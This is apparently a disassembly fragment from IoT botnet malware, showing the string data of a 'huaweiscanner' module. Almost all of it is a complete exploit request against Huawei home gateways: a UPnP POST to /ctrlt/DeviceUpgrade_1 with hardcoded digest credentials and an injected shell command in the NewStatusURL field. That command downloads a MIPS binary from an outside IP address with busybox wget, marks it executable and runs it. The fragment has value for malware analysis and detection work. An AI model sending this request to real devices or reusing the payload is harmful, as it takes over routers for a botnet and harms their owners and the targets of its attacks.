 aPostCtrltDevic db 'POST /ctrlt/DeviceUpgrade_1 HTTP/1.1',0Dh,0Ah
; DATA XREF: huaweiscanner_scanner_init+949↑o
db 'Content-Length: 430',0Dh,0Ah
db 'Connection: keep-alive',0Dh,0Ah
db 'Accept: */*',0Dh,0Ah
db 'Authorization: Digest username="dslf-config", realm="HuaweiHomeGa'
db 'teway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/Dev'
db 'iceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algor'
db 'ithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"',0Dh,0Ah
db 0Dh,0Ah
db '<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap'
db '.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/'
db 'soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:'
db 'service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g '
db '185.244.25.168 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /t'
db 'mp/mips; /tmp/mips huawei)</NewStatusURL><NewDownloadURL>$(echo H'
db 'UAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>',0Dh,0Ah
db 0Dh,0Ah,0